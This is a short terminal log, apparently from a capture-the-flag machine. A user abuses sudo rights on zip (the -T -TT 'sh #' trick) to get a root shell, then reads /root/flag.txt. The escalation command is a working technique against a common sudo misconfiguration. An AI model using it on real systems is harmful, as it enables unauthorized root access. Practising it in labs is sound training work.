 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
Comandi K... todo.txt
# ls -la
total 36
drwx------  4 root root 4096 Nov 15  2022 .
drwxr-xr-x 18 root root 4096 Jun  1  2021 ..
lrwxrwxrwx  1 root root    9 Nov 15  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Jun  1  2021 .config
-rw-r--r--  1 root root   31 Jun  2  2021 flag.txt
drwxr-xr-x  3 root root 4096 Jun  1  2021 .local
-rw-------  1 root root    1 Jun 28  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  303 Jun  1  2021 .wget-hsts
# cat flag.txt
Congratz on rooting this box !
#